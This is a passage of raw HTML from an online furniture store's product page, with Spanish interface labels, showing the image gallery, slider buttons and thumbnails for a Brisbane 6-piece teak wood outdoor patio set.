  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_14.jpg?v=1659671628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789980262485">
      <span class="visually-hidden">
        Abrir elemento multimedia 62 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789980295253"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789980295253"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_15.jpg?v=1659671630&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789980295253">
      <span class="visually-hidden">
        Abrir elemento multimedia 63 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 11"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 12"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 13"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 14"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 15"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 16"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 17"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 18"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 19"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 20"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 21"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 22"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 23"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 24"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 25"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 26"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 27"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 28"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 29"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 30"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 31"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 32"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 33"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 34"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 35"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 36"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 37"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 38"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 39"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 40"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 41"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 42"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 43"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 44"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 45"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 46"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 47"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 48"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 49"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 50"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 51"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 52"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 53"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 54"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 55"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 56"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 57"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 58"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 59"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 60"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 61"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 62"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 63"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-21789978296405"
            data-media-position="1"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Cargar la imagen 1 en la vista de la galería"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_1.jpg?v=1659671609&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789978263637"
              data-media-position="2"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_15.jpg?v=1659671621&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789978329173"
              data-media-position="3"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-GRY_2.jpg?v=1659671630&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789978361941"
              data-media-position="4"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
